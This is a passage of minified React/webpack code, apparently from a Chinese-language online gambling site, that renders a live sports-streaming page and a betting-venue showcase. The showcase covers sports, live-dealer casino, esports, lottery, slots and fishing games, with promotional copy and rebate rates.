Ve=[Re({title:"".concat(S._B,"\u4e3b\u64ad"),cate:"anchor"},k.P.hotLiveSoccer),Re({title:"\u8db3\u7403\u8d5b\u4e8b",cate:"football"},k.P.hotLiveSoccer),Re({title:"\u7bee\u7403\u8d5b\u4e8b",cate:"basketball"},k.P.hotLiveBasketball),Re({title:"\u7535\u7ade\u8d5b\u4e8b",cate:"esport"},k.P.hotLiveESport)],Fe=(0,I.Z)({classList:[".livePage"],animateClassName:Be().animateFadeIn})((0,Oe.U)()(Se((function(e){var t,i,o,c,r,s,l,d=e.state,u=e.setState,A=e.getListData,p=e.activeMatch,m=e.lines,f=e.activeType,h=e.checkIsShowHotGame,b=e.outListData,x=e.getEsportLiveListData,w=e.getAnchorListByVenue,O=/(anchor)/i.test(String(e.activeCate))?null===b||void 0===b||null===(t=b[0])||void 0===t||null===(i=t.cate)||void 0===i?void 0:i.toLocaleLowerCase():e.activeCate,j=null===(o=d.scoreListData)||void 0===o||null===(c=o[O])||void 0===c?void 0:c.find((function(e){return e.eid===p.eid})),I=/(anchor|football)/i.test(String(null===d||void 0===d?void 0:d.cate)),k=null!==b&&void 0!==b&&null!==(r=b[0])&&void 0!==r&&null!==(s=r.anchorVideo)&&void 0!==s&&s.length?"\u4e3b\u64ad":void 0;(0,a.useEffect)((function(){e.getVideo(null===b||void 0===b?void 0:b[0],O,k,b)}),[O,null===b||void 0===b||null===(l=b[0])||void 0===l?void 0:l.eid,d.activeIndex]);var y=function(){var t;return(0,g.jsxs)("div",{className:Be().videoBox,children:[(0,g.jsxs)("div",{className:Be().teamInfo,children:[(0,g.jsxs)("div",{className:Be().team,children:[(0,g.jsx)("span",{children:p.team1||"- - - - - -"}),(0,g.jsx)("img",{src:p.homeTeamLogoUrl||n(457814),className:Be().teamIcon,onError:function(e){e.currentTarget.src=n(457814)},alt:""})]}),(0,g.jsx)("p",{className:Be().score,children:"football"===O||"basketball"===O?1!=(null===p||void 0===p?void 0:p.match_status)?(0,g.jsxs)(g.Fragment,{children:[(null===j||void 0===j?void 0:j.team1scroe)||0,(0,g.jsx)("span",{children:":"}),(null===j||void 0===j?void 0:j.team2score)||0]}):(0,g.jsx)(g.Fragment,{children:null===(t=p.start_date)||void 0===t?void 0:t.slice(11,16)}):(0,g.jsx)("i",{className:Be().noScore})}),(0,g.jsxs)("div",{className:Be().team,children:[(0,g.jsx)("img",{src:p.guestTeamLogoUrl||n(325359),className:Be().teamIcon,onError:function(e){e.currentTarget.src=n(325359)},alt:""}),(0,g.jsx)("span",{children:p.team2||"- - - - - -"})]})]}),d.visible&&(0,g.jsx)(Ie.Y,{autoplay:!0,type:f,lines:m,match:p,onRoom:function(){e.goLiveRoom({match:p,cate:O,type:f})},onChangeType:function(t,n){e.getVideo(t,O,n)}})]})},N=e.visibilityStyle,E=void 0===N?{}:N;return(0,g.jsxs)("div",{className:"livePage ".concat(Be().live),style:E,id:"live-anchor",children:[(0,g.jsx)("div",{className:Be().title}),(0,g.jsx)("div",{className:Be().content,children:function(){var t=d.activeIndex,i=d.apiName,o=d.toggle,c=d.footballHotCheckIdx,a=d.scoreListData,r=h().footballHotCheckButtons,s=e.activeMatch,l=e.activeType,p=(0,g.jsx)(Je.default,{href:"".concat(we.Z.matchList,"/").concat(i),children:(0,g.jsx)("a",{children:"\u66f4\u591a\u8d5b\u4e8b"})});return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)("div",{className:Be().tabs,children:Ve.map((function(e,n){return(0,g.jsx)(xe,{active:t===n,onClick:function(){var t,i;switch(u({activeIndex:n,type:d.apiName,cate:e.cate}),null===(t=String(e.cate))||void 0===t?void 0:t.toLowerCase()){case"anchor":w({type:d.apiName,cate:"",eventType:"all"}),u({footballHotCheckIdx:0,footballHotCheckKey:null===r||void 0===r||null===(i=r[0])||void 0===i?void 0:i.title});break;case"football":case"basketball":var o;if(A({type:d.apiName,cate:e.cate}),"football"===e.cate)u({footballHotCheckIdx:0,footballHotCheckKey:null===r||void 0===r||null===(o=r[0])||void 0===o?void 0:o.title});break;case"esport":u({listData:[]});var c=localStorage.getItem("VIDEO_URL");x({type:"obdj",videoUrl:c,cate:e.cate})}},children:e.title},n)}))}),(0,g.jsxs)("div",{className:Be().match,children:[I?(0,g.jsx)("div",{className:Be().hotCheckBox,children:r.map((function(e,t){return(0,g.jsx)("div",{className:(0,v.zt)(t===c&&Be().hotCheckActive,t===c&&Be().hotCheckActive2),onClick:function(){t!==c&&u({footballHotCheckIdx:t,footballHotCheckKey:e.title})},children:(0,g.jsxs)("div",{className:(0,v.zt)(Be().itemContentBox,Be()["itemContentBox".concat(e.id)]),children:[(0,g.jsx)("div",{className:(0,v.zt)(Be().itemLogoImg,Be()["itemLogoImg".concat(e.id)])}),(0,g.jsx)("span",{children:e.title})]})},t)}))}):null,(0,g.jsxs)("div",{className:(0,v.zt)(Be().tabView,!I&&Be().noTabTitle),children:[y(),(0,g.jsxs)("div",{className:(0,v.zt)(Be().matchInfo,b.length<5?Be().noBg:""),children:[(0,g.jsxs)("div",{className:Be().switch,children:[(0,g.jsx)("div",{className:o?"":Be().active,onClick:function(){return u({toggle:!1})},children:"\u6eda\u7403\uff08\u5df2\u5f00\u8d5b\uff09"}),(0,g.jsx)("div",{className:o?Be().active:"",onClick:function(){return u({toggle:!0})},children:"\u4eca\u65e5\uff08\u672a\u5f00\u8d5b\uff09"}),(0,g.jsx)("div",{className:(0,v.zt)(Be().toggle,o?Be().right:Be().left)})]}),(0,g.jsxs)("div",{className:Be().search,children:[(0,g.jsx)("div",{className:Be().input,children:(0,g.jsx)("input",{placeholder:"\u8f93\u5165\u8054\u8d5b\u540d\u79f0\u6216\u961f\u4f0d\u540d\u79f0",onChange:function(e){return u({searchText:e.target.value})}})}),(0,g.jsx)(pe.Z,{className:Be().moreButton,children:p})]}),(0,g.jsxs)("div",{className:(0,v.zt)(Be().scroll,I&&Be().smallScroll),children:[0===b.length&&(0,g.jsxs)("div",{className:Be().empty,children:[(0,g.jsx)("img",{src:n(387701),alt:""}),(0,g.jsx)("h1",{children:"\u5f53\u524d\u9879\u76ee\u6682\u65e0\u6bd4\u8d5b\u76f4\u64ad"}),(0,g.jsxs)("p",{children:["\u524d\u5f80",p,"\u67e5\u770b\u66f4\u591a\u672a\u6765\u6bd4\u8d5b"]})]}),null===b||void 0===b?void 0:b.map((function(n){var i;return(0,g.jsx)(je.J,{className:Be().item,activeClass:Be().active,match:n,active:s.eid===n.eid,scoreInfo:null===(i=a[O])||void 0===i?void 0:i.find((function(e){return e.eid===n.eid})),activeType:l,cate:O,onPlay:function(n,i){var o;u({noPlaying:!1}),e.getVideo(n,0==t?null===n||void 0===n?void 0:n.cateType:O,null!==n&&void 0!==n&&null!==(o=n.anchorVideo)&&void 0!==o&&o.length?"\u4e3b\u64ad":i)}},"".concat(n.eid,"_").concat(t))}))]})]})]})]})]})}()})]})})))),De=n(886787),Le=n.n(De),Ze=["className","children","icon","active","isFirst","isLast","hoverIndex","index"];function Qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qe(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ge(e){var t=e.className,n=e.children,i=e.icon,o=e.active,c=e.isFirst,a=e.isLast,r=e.hoverIndex,s=e.index,l=(0,ve.Z)(e,Ze);return(0,g.jsxs)("div",ze(ze({className:"".concat(Le().gameButton," ").concat(o?Le().active:""," ").concat(t," ").concat(c?Le().first:""," ").concat(a?Le().last:"")},l),{},{children:[i&&(0,g.jsx)("img",{style:i.style,src:r===s||o?i.active:i.normal,alt:""}),n]}))}var qe=n(910536),Ke=n(437563),He=n.n(Ke);function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Ye(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Xe=[Ye(Ye({cate:"sport",title:"\u4f53\u80b2".concat(S.RU?"":"\u6295\u6ce8"),titleImg:n(188520)("./".concat(S.Jv,"/sport/title.png"))},k.P.sport),{},{center:n(670903)("./".concat(S.Jv,"/sport/center.png")),centerThumb:n(112553)("./".concat(S.Jv,"/sport/center.png")),gameAuthMap:{type:qe.S.sport,checkLogin:!1},content:S.RU?"\u8fd0\u52a8\u7c7b\u578b\u6089\u6570\u6536\u5f55\uff0c\u8d5b\u4e8b\u7ea7\u522b\u7acb\u4f53\u8986\u76d6\uff1b\u5355\u573a\u6bd4\u8d5b\u767e\u79cd\u73a9\u6cd5\uff0c\u4e1a\u754c\u524d\u6cbf\u8d54\u7387\u6700\u4f73\uff1b\u6eda\u7403\u6295\u6ce8\u79d2\u901f\u786e\u8ba4\uff0c\u8df3\u8f66\u7ed3\u7b97\u4e30\u4fed\u7531\u4eba\uff1b\u89c6\u9891\u52a8\u753b\u5168\u7a0b\u76f4\u64ad\uff0c\u5a31\u4e50\u804a\u7403\u76f8\u5f97\u76ca\u5f70":"\u884c\u4e1a\u6700\u9ad8\u8d54\u7387\u4f53\u80b2\u96c6\u7ed3\uff0c\u8d5b\u4e8b\u5168\u8986\u76d6\uff0c\u8ba9\u7403\u3001\u5927/\u5c0f\u300115\u5206\u949f\u8fdb\u7403\u3001\u6ce2\u80c6/\u53cd\u6ce2\u80c6\u3001\u72ec\u8d62\u7b49\u73a9\u6cd5\u4e00\u5e94\u4ff1\u5168\uff1b\u521b\u65b0\u529f\u80fd\u63d0\u524d\u5151\u73b0\uff0c\u65e0\u9700\u7b49\u5f85\u5373\u53ef\u63d0\u524d\u7ed3\u7b97\uff0c\u6b62\u635f\u673a\u5236\u8ba9\u60a8\u767e\u65e0\u7981\u5fcc\uff1b\u64cd\u4f5c\u7b80\u5355\uff0c\u5f00\u76d8\u6700\u5feb\uff0c\u79d2\u901f\u63a5\u5355\uff0c\u6700\u5feb\u7ed3\u7b97\uff0c\u8ba9\u60a8\u65f6\u523b\u4eab\u53d7\u6fc0\u60c5\uff01",children:[{title:"".concat(S._B,"\u4f53\u80b2"),apiName:ye.mm.SPORT,path:we.Z.sportOb,venueId:"53"},{title:"IM\u4f53\u80b2",apiName:ye.mm.SPORT_IM,path:we.Z.sportIm,venueId:"37"},Ye({title:"DP\u4f53\u80b2",apiName:ye.mm.SPORT_DP,path:we.Z.sportDp,venueId:"65"},k.u.dp)],rebate:"1.18%"}),Ye(Ye({cate:"realbet",title:"\u771f\u4eba".concat(S.RU?"":"\u5a31\u4e50"),titleImg:n(983425)("./".concat(S.Jv,"/relbet/title.png"))},k.P.realBet),{},{center:n(419146)("./".concat(S.Jv,"/relbet/center.png")),centerThumb:n(470010)("./".concat(S.Jv,"/relbet/center.png")),gameAuthMap:{type:qe.S.realBet},content:S.RU?"\u5168\u7f51\u6700\u7f8e\u6027\u611f\u8377\u5b98\uff0c\u89c6\u89c9\u4ea4\u4e92\u6781\u81f4\u9ad8\u6e05\uff1b\u5305\u684c\u54aa\u724c\u6a21\u5f0f\u53ef\u9009\uff0c\u9ab0\u5b9d\u8f6e\u76d8\u6e38\u620f\u591a\u5143\uff1b\u5e84\u95f2\u9f99\u5b9d\u4e13\u4e1a\u8def\u7eb8\uff1b\u7f8e\u5973\u4e3b\u64ad\u966a\u73a9\u5728\u7ebf\uff1b\u5207\u724c\u5c55\u793a\u516c\u5f00\u900f\u660e\uff0c\u5982\u4e34\u73b0\u573a\u65d7\u8230\u4f53\u9a8c":"\u5168\u7f51\u6700\u7f8e\u8377\u5b98\uff0c\u5404\u56fd\u4f73\u4e3d\u503e\u60c5\u51fa\u6f14\uff0c\u72ec\u521b\u5a31\u4e50&\u4e13\u4e1a\u53cc\u6a21\u5f0f\uff0c\u6781\u81f4\u9ad8\u6e05\u89c6\u89c9\u76db\u5bb4\uff0c\u7279\u8272\u6e38\u620f\u79cd\u7c7b\uff1a\u52b2\u821e\u767e\u5bb6\u4e50\u3001VIP\u5305\u684c\u3001\u54aa\u724c\u767e\u5bb6\u4e50\u3001\u7f8e\u5973\u4e3b\u64ad\u7b49\u5728\u7ebf\u966a\u73a9\uff0c\u591a\u56fd\u8bed\u8a00\u4efb\u610f\u5207\u6362\uff0c\u966a\u60a8\u5171\u8d74\u8f89\u714c\uff0c\u4f7f\u60a8\u6d41\u8fde\u5fd8\u8fd4\uff01",children:[{title:"".concat(S._B,"\u771f\u4eba"),apiName:ye.mm.REALBET,venueId:"50"},{title:"AG\u771f\u4eba",apiName:ye.mm.REALBET_AG,venueId:"3",oldTitlt:n(955117)("./".concat(S.Jv,"/relbet/brand_agcasino_new.png")),oldTitltNight:n(955117)("./".concat(S.Jv,"/relbet/brand_agcasino_new.png"))},{title:"WM\u771f\u4eba",apiName:ye.mm.REALBET_WM,venueId:"49"},{title:"BG\u771f\u4eba",apiName:ye.mm.REALBET_BG,venueId:"51"},{title:"AR\u771f\u4eba",apiName:ye.mm.REALBET_AR,venueId:"81"}],rebate:"1.0%"}),Ye(Ye({cate:"esport",title:"\u7535\u7ade".concat(S.RU?"":"\u6295\u6ce8"),titleImg:n(679840)("./".concat(S.Jv,"/esports/title.png"))},k.P.esport),{},{center:n(161316)("./".concat(S.Jv,"/esports/center.png")),centerThumb:n(486820)("./".concat(S.Jv,"/esports/center.png")),gameAuthMap:{type:qe.S.eSports,checkLogin:!1},content:S.RU?"\u7535\u7ade\u98ce\u683c\u89c6\u89c9\u8bbe\u8ba1\uff0c\u529f\u80fd\u6309\u94ae\u4e00\u76ee\u4e86\u7136\uff1b\u4eba\u6c14\u6e38\u620f\u6ee1\u76ee\u7433\u7405\uff0c\u5168\u7403\u8d5b\u4e8b\u5de8\u7ec6\u65e0\u9057\uff1b\u6eda\u7403\u4e32\u5173\u5206\u79d2\u786e\u8ba4\uff0c\u8d5b\u679c\u66f4\u65b0\u5feb\u6377\u7ed3\u7b97\uff1b\u6218\u51b5\u6570\u636e\u5b9e\u65f6\u8ffd\u8e2a\uff0c\u8fd0\u7b79\u5e37\u5e44\u638c\u63a7\u5168\u5c40":"\u70ed\u95e8\u7535\u7ade\u573a\u9986\u6bcf\u65e5\u72ec\u5bb6\u5927\u91cf\u8d5b\u4e8b\u6eda\u7403\u76d8\u53e3\uff0c\u73a9\u6cd5\u591a\u5143\u3001\u7ed3\u7b97\u5feb\u6377\uff0c\u76d8\u5185\u8d5b\u4e8b\u76f4\u64ad\u8ba9\u60a8\u5206\u79d2\u7cbe\u5f69\uff1b\u5177\u4f53\u8d5b\u4e8b\u5206\u6790\u3001\u6570\u636e\u7edf\u8ba1\u3001\u5b9e\u65f6\u66f4\u65b0\u7684\u6218\u51b5\u8bb0\u5f55\uff0c\u4f7f\u60a8\u8fd0\u7b79\u5e37\u5e44\u4e4b\u4e2d\u51b3\u80dc\u5343\u91cc\u4e4b\u5916\uff1b\u66f4\u6709\u5c0f\u6e38\u620f\u72ec\u7279\u73a9\u6cd5\uff0c\u6fc0\u60c5\u4e0d\u95f4\u65ad\uff0c\u6bd4\u8d5b\u4e4b\u4f59\u5c0f\u61a9\u66f4\u7cbe\u5f69\uff01",children:[{title:"".concat(S._B,"\u7535\u7ade"),apiName:ye.mm.ESPORTS,path:we.Z.eSportsBd,venueId:"54"},{title:"IM\u7535\u7ade",apiName:ye.mm.ESPORTS_IM,path:we.Z.eSportsIm,venueId:"38",oldTitlt:n(585391)("./".concat(S.Jv,"/esports/brand_im_new.png")),oldTitltNight:n(585391)("./".concat(S.Jv,"/esports/brand_im_new.png"))},{title:"\u5f00\u5fc3\u7535\u7ade",apiName:ye.mm.ESPORTS_KS,path:we.Z.eSportsKs,venueId:"44"},{title:"DP\u4f53\u80b2",apiName:ye.mm.ESPORTS_DP,path:we.Z.eSportsDp,venueId:"80"}],rebate:"1.1%"}),Ye(Ye({cate:"chess",title:"\u68cb\u724c".concat(S.RU?"":"\u6e38\u620f"),titleImg:n(840442)("./".concat(S.Jv,"/chess/title.png"))},k.P.chess),{},{center:n(974218)("./".concat(S.Jv,"/chess/center.png")),centerThumb:n(826532)("./".concat(S.Jv,"/chess/center.png")),gameAuthMap:{type:qe.S.chess},content:"\u591a\u5143\u5316\u68cb\u724c\u9996\u521b\u5a31\u4e50\u4f11\u95f2\u65b0\u73a9\u6cd5\u5728\u7ebf\u62a2\u7ea2\u5305\uff0c\u73a9\u6cd5\u65b0\u9896\uff1b\u62a2\u5e84\u725b\u725b\u3001\u9f99\u864e\u6597\u300121\u70b9\u3001\u9ebb\u5c06\u3001\u4e07\u4eba\u3001\u7535\u6e38\u3001\u6355\u9c7c\u7b49\u5e94\u6709\u5c3d\u6709\uff0c\u591a\u6b3e\u68cb\u724c\u4efb\u541b\u9009\u3001\u68cb\u724c\u5f70\u663e\u80f8\u6000\uff0c\u4f7f\u60a8\u4e50\u5728\u5176\u4e2d\uff01",children:[{title:"".concat(S._B,"\u68cb\u724c"),apiName:ye.mm["CHESS_".concat(S.RU?"BD":"TB")],venueId:"47"},{title:"\u9ad8\u767b\u68cb\u724c",apiName:ye.mm.CHESS_GFLC,venueId:"43"},{title:"".concat(S.RU?"\u53cc\u8d62":"IM","\u68cb\u724c"),apiName:ye.mm.CHESS_SY,venueId:"42"},{title:"\u535a\u96c5\u68cb\u724c",apiName:ye.mm.CHESS_BYQP,venueId:"55"}],rebate:"1.2%"}),Ye(Ye({cate:"lottery",title:"\u5f69\u7968".concat(S.RU?"":"\u6295\u6ce8"),titleImg:n(119180)("./".concat(S.Jv,"/lottery/title.png"))},k.P.lottery),{},{center:n(179203)("./".concat(S.Jv,"/lottery/center.png")),centerThumb:n(297598)("./".concat(S.Jv,"/lottery/center.png")),gameAuthMap:{type:qe.S.lottery},content:S.RU?"\u8d5b\u8f66\u516d\u5408\u9009\u4e94\u6392\u5217\uff0c\u4e3b\u6d41\u5f69\u79cd\u54c1\u7c7b\u9f50\u5168\uff1b\u8d70\u52bf\u957f\u9f99\u6570\u636e\u7edf\u8ba1\uff0c\u5355\u8df3\u8fde\u8fc7\u4e00\u952e\u95ee\u8def\uff1b\u5a31\u4e50\u57ce\u5168\u73a9\u6cd5\u8bbe\u7f6e\uff0c\u5feb\u5f00\u5956\u5168\u8eab\u5fc3\u6295\u5165\uff1b\u5355\u53cc\u5927\u5c0f\u7ed3\u679c\u7cbe\u786e\uff0c\u516c\u5e73\u8d2d\u5f69\u5b89\u5fc3\u4e50\u4eab":"\u4f18\u8d28\u5f69\u7968\u51fa\u54c1\uff0c\u6253\u9020\u5f69\u7968\u65b0\u7eaa\u5143\uff0c\u5f69\u7968\u7c7b\u578b\u8986\u76d6\u5e7f\uff0c\u6709\u5b8c\u6574\u8d70\u52bf\uff0c\u8def\u5b50\u56fe\uff0c\u957f\u9f99\u63d0\u9192\u548c\u9057\u6f0f\u63d0\u9192\uff1b\u5b98\u65b9\u73a9\u6cd5\u3001\u5a31\u4e50\u57ce\u73a9\u6cd5\u91cf\u8eab\u6253\u9020\uff0c\u5c3d\u4eab\u6bcf60\u79d2/90\u79d2\u5f00\u5f69\u4e50\u8da3\uff0c\u4ee4\u60a8\u5168\u8eab\u5fc3\u7684\u6295\u5165\uff01",children:[{title:"".concat(S._B,"\u5f69\u7968"),apiName:ye.mm.LOTTERY,venueId:"46"},{title:"\u53cc\u8d62\u5f69\u7968",apiName:ye.mm.LOTTERY_SG,venueId:"34"},{title:"TCG\u5f69\u7968",apiName:ye.mm.LOTTERY_TCG,venueId:"30"},{title:"DB\u54c8\u5e0c\u5f69\u7968",apiName:ye.mm.LOTTERY_OBHX,venueId:"72"}]}),Ye(Ye({cate:"egame",title:"\u7535\u5b50".concat(S.RU?"":"\u6e38\u827a"),titleImg:n(124913)("./".concat(S.Jv,"/game/title.png"))},k.P.egame),{},{center:n(996315)("./".concat(S.Jv,"/game/center.png")),centerThumb:n(97462)("./".concat(S.Jv,"/game/center.png")),gameAuthMap:{type:qe.S.eGame,checkLogin:!1},content:S.RU?"\u6c34\u679c\u52a8\u7269\u6f2b\u753b\u79d1\u5e7b\uff0c\u82b1\u6837\u98ce\u683c\u5305\u7f57\u4e07\u8c61\uff1b\u8857\u673a\u522e\u522e\u7cbe\u54c1\u753b\u9762\uff0c\u6d77\u91cf\u6e38\u620f\u81ea\u7531\u9009\u62e9\uff1b\u53cc\u5411\u6ee1\u7ebf\u8d54\u4ed8\u65b9\u5f0f\uff0c\u514d\u8d39\u65cb\u8f6c\u8d85\u9ad8\u8fd4\u8fd8":"\u6d77\u91cf\u7535\u5b50\u6e38\u620f\u6c47\u805a\uff0c\u575a\u6301\u6253\u9020\u7cbe\u54c1\uff1b\u6e38\u620f\u91c7\u53d6\u7cbe\u5999\u8bbe\u8ba1\uff0c\u521b\u89c4\u5219\u65b0\u73a9\u6cd5\uff0c\u8d85\u9ad8\u7206\u7387\u500d\u6570\uff0c\u514d\u8d39\u65cb\u8f6c\uff0c\u591a\u91cd\u7d2f\u79ef\u5956\u91d1\uff0c\u7cbe\u7f8e\u76843D\u753b\u8d28\uff0c\u4e3a\u60a8\u63d0\u4f9b\u5353\u8d8a\u6781\u81f4\u7684\u7535\u5b50\u6e38\u620f\u4f53\u9a8c\uff01",children:[{title:"".concat(S._B,"\u7535\u5b50"),apiName:ye.mm.EGAME,venueId:"56"},{title:"PM\u7535\u5b50",apiName:ye.mm.EGAME_BOYA,venueId:"71"},{title:"PG\u7535\u5b50",apiName:ye.mm.EGAME_PG,venueId:"35"},{title:"PP\u7535\u5b50",apiName:ye.mm.EGAME_PP,venueId:"28"},{title:"PT\u7535\u5b50",apiName:ye.mm.EGAME_PT,venueId:"6"}],rebate:"1.2%"}),Ye(Ye({cate:"fish",title:"\u5a31\u4e50".concat(S.RU?"":"\u6e38\u620f"),titleImg:n(554006)("./".concat(S.Jv,"/fish/title.png"))},k.P.fish),{},{center:n(378899)("./".concat(S.Jv,"/fish/center.png")),centerThumb:n(598925)("./".concat(S.Jv,"/fish/center.png")),gameAuthMap:{type:qe.S.fish,checkLogin:!1},content:S.RU?"\u70ab\u5f693D\u7cbe\u81f4\u753b\u9762\uff0c\u8eab\u4e34\u5176\u5883\u6d77\u5929\u4e00\u8272\uff1b\u8d85\u9ad8\u7206\u7387\u71c3\u7206\u5168\u5c4f\uff0c\u62db\u8d22\u9c7c\u6f6e\u4e00\u70ae\u5343\u91d1\uff1b\u591a\u4eba\u540c\u53f0\u8da3\u5473\u6bd4\u62fc\uff0c\u4f11\u95f2\u96c6\u7ed3\u5feb\u4e50\u51fa\u51fb":"\u591a\u6b3e\u6355\u9c7c\u6e38\u620f\u6781\u5177\u7279\u8272\uff0c\u7528\u4e8e\u521b\u65b0\uff0c3D\u52a8\u6001\u573a\u666f\u70ab\u9177\u6280\u80fd\uff0c\u6700\u9ad8600\u500d\u8d54\u7387\u53ef4\u4eba\u540c\u5c4f\u7ade\u6280\uff0c\u667a\u80fd\u6302\u673a\u81ea\u52a8\u9501\u5b9a\u76ee\u6807\u9c7c\u7c7b\uff0c\u4e3a\u60a8\u6253\u9020\u5353\u8d8a\u6781\u81f4\u7684\u4ee3\u5165\u611f\u548c\u8eab\u4e34\u5176\u5883\u7684\u6e38\u620f\u4f53\u9a8c\uff01",children:[Ye({title:"".concat(S._B,"\u6355\u9c7c"),apiName:ye.mm.FISH,game_code:"200",venueId:"52"},k.u[S.Jv]),Ye({title:"\u535a\u96c5\u6355\u9c7c",apiName:ye.mm.FISH_BOYA,game_code:"201",venueId:"70"},k.u.boya),Ye({title:"PA\u6355\u9c7c",apiName:ye.mm.FISH_AG,game_code:"6",venueId:"3",oldTitlt:n(46395)("./".concat(S.Jv,"/fish/brand_agfish_new.png")),oldTitltNight:n(46395)("./".concat(S.Jv,"/fish/brand_agfish_new.png"))},k.u.ag),Ye({title:"PP\u738b\u8005\u6355\u9c7c",apiName:ye.mm.FISH_PP,game_code:"pp3fish"},k.u.pp),Ye({title:"\u65b0\u8d22\u795e\u6355\u9c7c",apiName:ye.mm.FISH_PP,game_code:"pp4fortune"},k.u.pp),Ye({title:"\u6df1\u6d77\u6355\u9c7c",apiName:ye.mm.FISH_PP,game_code:"pp5fish"},k.u.pp)],rebate:"0.4%"})];function _e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}var $e,et=(0,I.Z)({classList:[".venueBettingPage"],animateClassName:He().animateFadeIn})((function(e){var t=(0,J.Z)({activeKey:0,hoverIndex:0}),o=(0,w.Z)(t,2),c=o[0],a=o[1],r=(0,qe.a)().handleGameAuth,s=function(e){var t=e.cItem,n=e.gItem;r(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_e(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_e(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({currMap:t},n.gameAuthMap)).then()};return(0,g.jsxs)("div",{className:"venueBettingPage ".concat(He().containerView),children:[(0,g.jsx)("img",{className:He().title_img,src:n(21701),alt:""}),(0,g.jsxs)("div",{className:He().main,children:[(S.Bk||S.Mi)&&(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)("i",{}),(0,g.jsx)("i",{})]}),function(){var e=c.activeKey,t=c.hoverIndex;return(0,g.jsx)("div",{className:He().tabView,children:Xe.map((function(n,i){return(0,g.jsx)(Ge,{isFirst:0===i,isLast:i===Xe.length-1,size:186,active:i===e,index:i,hoverIndex:t,className:He().item,style:S.Bk||S.Mi?{left:"".concat(120*i,"px"),zIndex:Xe.length-i}:{},onClick:function(){return function(e){a({activeKey:e})}(i)},onMouseEnter:function(){return a({hoverIndex:i})},onMouseLeave:function(){return a({hoverIndex:e})},children:n.title},n.title)}))})}(),function(){var t=c.activeKey,n=e.list.map((function(e){return e.game_id}));return(0,g.jsx)("div",{className:He().contentView,children:Xe.map((function(e,i){var o,c,a=i===t,r=a&&["\u5a31\u4e50\u6e38\u620f"].includes(e.title);return(0,g.jsxs)("div",{className:He().contentBox,style:{display:a?"flex":"none"},children:[(0,g.jsx)("div",{className:He().imgBox,style:{pointerEvents:a?"auto":"none"},children:(0,g.jsx)(P.Z,{component:"",transitionName:"scaleIn",children:a?(0,g.jsx)("div",{className:He().visibleContent,children:(0,g.jsx)(p.Z,{className:He().center,blurDataURL:e.centerThumb,placeholder:"blur",src:e.center})}):null})},e.cate),(0,g.jsx)("div",{className:He().content,children:(0,g.jsx)(P.Z,{component:"",transitionName:S.Bk||S.Mi||S.$5?"fadeLeft":"fadeRight",children:a?(0,g.jsxs)("div",{children:[(0,g.jsx)("p",{className:He().title,children:(0,g.jsx)("img",{src:e.titleImg,alt:e.title,height:"100%"})}),e.rebate?(0,g.jsxs)("div",{className:He().rebate,children:[(0,g.jsx)("span",{children:"\u6700\u9ad8\u8fd4\u6c34"}),(0,g.jsx)("i",{children:e.rebate})]}):null,(0,g.jsx)("p",{className:He().info,children:e.content}),(0,g.jsx)("div",{className:(0,v.zt)(He().nav,r&&He().commonNav),children:(null!==ne.Z&&void 0!==ne.Z&&ne.Z["".concat(e.cate,"ListArr")].length?null===ne.Z||void 0===ne.Z||null===(o=ne.Z["".concat(e.cate,"ListArr")].filter((function(t){return e.children.map((function(e){if((null===t||void 0===t?void 0:t.apiName)===e.apiName)return Object.assign(t,e)}))})))||void 0===o?void 0:o.slice(0,7):null===(c=e.children.filter((function(e){return e.game_code&&n.includes(e.game_code)})))||void 0===c?void 0:c.slice(0,7)).map((function(t){return(0,g.jsxs)("div",{onClick:function(){return s({cItem:t,gItem:e})},children:[void 0,null!==t&&void 0!==t&&t.oldTitlt?(0,g.jsx)("img",{className:He().oldTitlt,src:null===t||void 0===t?void 0:t.oldTitlt}):"",(0,g.jsxs)("i",{className:He().iconBox,children:[(0,g.jsx)("img",{className:He().icon,src:t.web_venue_logo_un_selected||t.icon,alt:""}),(0,g.jsx)("img",{className:He().activeIcon,src:t.web_venue_logo_selected||t.activeIcon,alt:""})]}),(0,g.jsx)("p",{children:t.api_title||t.title})]},t.title)}))})]}):null},"".concat(e.title,"2"))}),(0,g.jsx)("div",{className:He().img,style:{pointerEvents:a?"auto":"none"},children:(0,g.jsx)(P.Z,{component:"",transitionName:"scaleIn",children:a?(0,g.jsx)("div",{className:He().visibleContent,children:(0,g.jsx)(p.Z,{className:He().center,blurDataURL:e.centerThumb,placeholder:"blur",src:e.center})}):null})},"".concat(e.title,"1"))]},e.title)}))})}()]})]})})),tt=n(471217),nt=n(386213),it=n(608823),ot=n(907670),ct=n(530794),at=n(467052),rt=n(689770),st=n.n(rt),lt=n(811163),dt=n(616473);!function(e){e[e.Deposit=1]="Deposit",e[e.Bet=2]="Bet"}($e||($e={}));var ut=function(e){var 